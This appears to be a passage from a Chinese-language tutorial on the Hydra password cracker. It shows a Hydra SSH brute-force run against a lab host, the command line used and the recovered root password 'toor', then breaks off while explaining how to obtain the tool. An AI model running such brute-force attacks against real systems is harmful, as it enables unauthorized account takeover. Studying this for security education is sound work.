 Quit
Target Passwords Tuning Specific Start
Output
Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2008-08-14 12:30:50
[DATA] 10 tasks, 1 servers, 10 login tries (l:1/p:10), ~1 tries per task
[DATA] attacking service ssh2 on port 22
[STATUS] attack finished for 192.168.0.227 (waiting for childs to finish)
[22][ssh2] host: 192.168.0.227 login: root password: toor
Hydra (http://www.thc.org) finished at 2008-08-14 12:30:52
<finished>
Start Stop Save Output Clear Output
hydra 192.168.0.227 ssh2 -l root -P /root/pass -t 36
图 33 破解结果
不幸的是，Ubuntu 默认的源里面没有这个软件，也就是说
以到“http://freeworld.thc.org/releases/hydra-5.4-sr
已经收录，并且收录了一个 Windows 版本)；在 Ubuntu 下